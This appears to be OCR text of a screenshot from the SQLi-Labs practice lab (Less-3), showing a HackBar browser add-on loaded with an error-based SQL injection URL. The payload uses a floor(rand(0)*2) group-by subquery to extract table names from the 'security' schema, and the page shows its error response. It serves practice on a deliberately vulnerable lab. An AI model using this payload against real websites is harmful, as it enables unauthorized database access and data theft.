 Less-3 Error Based- String (with
193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),conc
IP
Welcome Dhakkan
Subquery returns more than 1 row
SQLI DUMB SERIES-3
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),concat((select table_name from information_schema.tables where
table_schema='security'),floor(rand(0)*2))a from information_schema.tables group by a)x)--+
Split URL
Execute
Post data Referrer User Agent Cookies